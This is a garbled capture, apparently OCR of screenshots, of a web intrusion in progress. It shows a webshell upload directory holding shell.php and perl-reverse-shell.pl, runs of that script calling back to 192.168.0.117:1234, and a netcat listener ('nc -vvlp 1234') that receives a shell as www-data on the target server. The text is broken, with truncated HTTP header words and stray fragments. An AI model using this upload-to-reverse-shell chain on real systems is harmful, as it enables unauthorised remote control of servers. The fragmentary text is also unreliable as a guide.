 w-r--r-- 1 www-data www-data 34 Apr 24 09:47 ec69e40706de8558e71cd85cd17589b3x.php
w-r--r-- 1 root root 32 Apr 23 23:43 ef000c8b999b3857570b3ac077a93095moon.php
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
w-r--r-- 1 root root 32 Apr 23 23:43
wxr-xr-x 1 www-data www-data 3716 Apr 24 09:53 perl-reverse-shell.pl
w-r--r-- 1 root root 18 Apr 23 23:43 shell.php
var/www/html/upload/]$ ./perl-reverse-shell.pl
ntent-Length: 0
nnection: close
ntent-Type: text/html
ntent-Length: 71
nnection: close
ntent-Type: text/html
uldn't open reverse shell to 192.168.0.110:1234: No route to host<p>
var/www/html/upload/]$ ./perl-reverse-shell.pl
ntent-Length: 0
nnection: close
ntent-Type: text/html
ntent-Length: 44
nnection: close
ntent-Type: text/html
nt reverse shell to 192.168.0.117:1234<p>
var/www/html/upload/]$
站点类别
默认类别
管理员: C:\Windows\system32\cmd.exe - nc -vvlp 1234
C:\Users\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>nc
Cmd line: wrong: unknown socket error
^C
C:\Users\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>
C:\Users\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>
C:\Users\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>nc -vvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.117] from www.moontester.com [192.168.0.113] 42868
09:55:37 up 9:58, 4 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
moonteam :0 :0 23:57 ?xdm? 2:27 0.12s /sbin/upstart --
user
root pts/1 192.168.0.103 09:09 16:06 0.11s 0.00s bash
root pts/6 192.168.0.117 09:41 12:35 0.04s 0.04s -bash
root pts/19 192.168.0.117 09:36 18:47 0.02s 0.02s -bash
Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32
:37 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
GB2312
连接特定的 DNS 后缀 . . . . . . . : localdomain